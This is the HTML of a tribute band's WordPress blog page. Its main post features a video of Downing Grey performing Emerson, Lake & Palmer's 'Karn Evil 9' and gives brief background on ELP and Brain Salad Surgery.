rel="tag">Tarkus</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-604 -->

				
					
	<article id="post-357" class="post-357 post type-post status-publish format-standard hentry category-videos tag-andrew-colyer tag-bill-shannon tag-brain-salad-surgery tag-carl-palmer tag-coz-orphanides tag-darin-brannon tag-dave-ostrowski tag-downing-grey tag-elp tag-elp-cover-band tag-elp-tribute-band tag-emerson-lake-palmer tag-emerson-lake-palmer-cover-band tag-emerson-lake-palmer-tribute-band tag-greg-lake tag-karn-evil-9 tag-keith-emerson tag-progressive-rock tag-progressive-rock-tribute-band">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://downinggreymusic.com/downing-grey-progressive-rock-tribute-band-performs-karn-evil-9-by-emerson-lake-palmer/" rel="bookmark">Downing Grey Progressive Rock Tribute Band performs “Karn Evil 9” by Emerson Lake &#038; Palmer</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://downinggreymusic.com/downing-grey-progressive-rock-tribute-band-performs-karn-evil-9-by-emerson-lake-palmer/" title="4:11 pm" rel="bookmark"><time class="entry-date" datetime="2013-08-12T16:11:03+00:00">August 12, 2013</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://downinggreymusic.com/author/admin/" title="View all posts by Admin1A" rel="author">Admin1A</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>While most tribute bands pay homage to one specific band, supergroup Downing Grey pays tribute to the entire genre of progressive rock – covering nine different bands.<br />
This video features Andrew Colyer on keyboards, playing the parts of the great Keith Emerson.</p>
<p><iframe src="//www.youtube.com/embed/dJejpBHb_os" height="315" width="560" allowfullscreen="" frameborder="0"></iframe></p>
<p>Emerson, Lake &amp; Palmer, also known as ELP, are a sporadically active English progressive rock supergroup. They found success in the 1970s and have sold over forty million albums and headlined large stadium concerts. The band consists of Keith Emerson (keyboards), Greg Lake (bass guitar, vocals, guitar) and Carl Palmer (drums, percussion). They are one of the most popular and commercially successful progressive rock bands.</p>
<p>Emerson Lake &amp; Palmer released the album Brain Salad Surgery in 1973.  &#8220;Karn Evil 9&#8221; is a futuristic fusion of rock and classical themes. It is regarded by some to be ELP&#8217;s best work together with the song Tarkus. &#8220;Karn Evil 9&#8221; was written by Keith Emerson, Greg Lake, and former King Crimson lyricist Peter Sinfield. The phrase &#8220;Karn Evil&#8221; is a slight alteration of the word &#8220;carnival&#8221;.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://downinggreymusic.com/category/videos/" rel="category tag">Videos</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://downinggreymusic.com/tag/andrew-colyer/" rel="tag">Andrew Colyer</a>, <a href="https://downinggreymusic.com/tag/bill-shannon/" rel="tag">Bill Shannon</a>, <a href="https://downinggreymusic.com/tag/brain-salad-surgery/" rel="tag">Brain Salad Surgery</a>, <a href="https://downinggreymusic.com/tag/carl-palmer/" rel="tag">Carl Palmer</a>, <a href="https://downinggreymusic.com/tag/coz-orphanides/" rel="tag">Coz Orphanides</a>, <a href="https://downinggreymusic.com/tag/darin-brannon/" rel="tag">Darin Brannon</a>, <a href="https://downinggreymusic.com/tag/dave-ostrowski/" rel="tag">Dave Ostrowski</a>, <a href="https://downinggreymusic.com/tag/downing-grey/" rel="tag">Downing Grey</a>, <a href="https://downinggreymusic.com/tag/elp/" rel="tag">ELP</a>, <a href="https://downinggreymusic.com/tag/elp-cover-band/" rel="tag">ELP cover band</a>, <a href="https://downinggreymusic.com/tag/elp-tribute-band/" rel="tag">ELP tribute band</a>, <a href="https://downinggreymusic.com/tag/emerson-lake-palmer/" rel="tag">Emerson Lake &amp; Palmer</a>, <a href="https://downinggreymusic.com/tag/emerson-lake-palmer-cover-band/" rel="tag">Emerson Lake &amp; Palmer cover band</a>, <a href="https://downinggreymusic.com/tag/emerson-lake-palmer-tribute-band/" rel="tag">Emerson Lake &amp; Palmer tribute band</a>, <a href="https://downinggreymusic.com/tag/greg-lake/" rel="tag">Greg Lake</a>, <a href="https://downinggreymusic.com/tag/karn-evil-9/" rel="tag">Karn Evil 9</a>, <a href="https://downinggreymusic.com/tag/keith-emerson/" rel="tag">Keith Emerson</a>, <a href="https://downinggreymusic.com/tag/progressive-rock/" rel="tag">Progressive Rock</a>, <a href="https://downinggreymusic.com/tag/progressive-rock-tribute-band/" rel="tag">Progressive Rock Tribute Band</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-357 -->

				
				
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="text-2" class="widget widget_text">			<div class="textwidget"><script type="text/javascript" src="http://forms.aweber.com/form/28/454293228.js"></script></div>
		</aside><aside id="text-5" class="widget widget_text">			<div class="textwidget"><a href="https://twitter.com/DowningGrey" class="twitter-follow-button" data-show-count="false" data-size="large">Follow @DowningGrey</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script></div>
		</aside><aside id="text-4" class="widget widget_text">			<div class="textwidget"><!-- Facebook Badge START --><a href="https://www.facebook.com/pages/Downing-Grey/269289049791663" target="_TOP" style="font-family: &quot;lucida grande&quot;,tahoma,verdana,arial,sans-serif; font-size: 11px; font-variant: normal; font-style: normal; font-weight: normal; color: #3B5998; text-decoration: none;" title="Downing Grey" rel="noopener">Downing Grey</a><br/><a href="https://www.facebook.com/pages/Downing-Grey/269289049791663" target="_TOP" title="Downing Grey" rel="noopener"><img src="https://badge.facebook.com/badge/269289049791663.2197.1314047365.png" style="border: 0px;" /></a><br/><a href="https://www.facebook.com/advertising" target="_TOP" style="font-family: &quot;lucida grande&quot;,tahoma,verdana,arial,sans-serif; font-size: 11px; font-variant: normal; font-style: normal; font-weight: normal; color: #3B5998; text-decoration: none;" title="Make your own badge!" rel="noopener">Promote Your Page Too</a><!-- Facebook Badge END --></div>
		</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://downinggreymusic.com/downing-grey-progressive-rock-tribute-band-performs-tarkus-by-emerson-lake-palmer-at-keegan-ales/">Downing Grey Progressive Rock Tribute Band performs “Tarkus” by Emerson Lake &#038; Palmer at Keegan Ales</a>
									</li>
											<li>
					<a href="https://downinggreymusic.com/downing-grey-progressive-rock-tribute-band-performs-firth-of-fifth-by-genesis-at-keegan-ales/">Downing Grey Progressive Rock Tribute Band performs “Firth of Fifth” by Genesis at Keegan Ales</a>
									</li>
											<li>
					<a href="https://downinggreymusic.com/progressive-rock-tribute-band-downing-grey-at-keegan-ales-december-2013/">Progressive Rock Tribute Band Downing Grey at Keegan Ales – December 2013</a>
									</li>
											<li>
					<a href="https://downinggreymusic.com/next-gig-downing-grey-at-keegan-ales-in-kingston-saturday-december-7th-2013/">Next Gig – Downing Grey at Keegan Ales in Kingston – Saturday, December 7th, 2013</a>
									</li>
											<li>
					<a href="https://downinggreymusic.com/progressive-rock-tribute-band-downing-grey-at-putnam-den-november-2013/">Progressive Rock Tribute Band Downing Grey at Putnam Den &#8211; November 2013</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-17"><a href="https://downinggreymusic.com/category/concerts-live-performances-and-festivals/">Concerts, Live Performances and Festivals</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://downinggreymusic.com/category/downing-grey-band-updates/">Downing Grey Band Updates</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://downinggreymusic.com/category/videos/">Videos</a>
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://downinggreymusic.com/2014/02/'>February 2014</a></li>
	<li><a href='https://downinggreymusic.com/2013/12/'>December 2013</a></li>
	<li><a href='https://downinggreymusic.com/2013/11/'>November 2013</a></li>
	<li><a href='https://downinggreymusic.com/2013/10/'>October 2013</a></li>
	<li><a href='https://downinggreymusic.com/2013/09/'>September 2013</a></li>
	<li><a href='https://downinggreymusic.com/2013/08/'>August 2013</a></li>
	<li><a href='https://downinggreymusic.com/2013/07/'>July 2013</a></li>
	<li><a href='https://downinggreymusic.com/2013/06/'>June 2013</a></li>
	<li><a href='https://downinggreymusic.com/2013/05/'>May 2013</a></li>
	<li><a href='https://downinggreymusic.com/2013/04/'>April 2013</a></li>
			</ul>

			</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<p class="has-text-align-center" style="font-size: 12px;text-align: center"><a href="https://wpgrow.com" target="_blank" rel="noreferrer noopener">WPGrow</a></p>
</body>
</html>
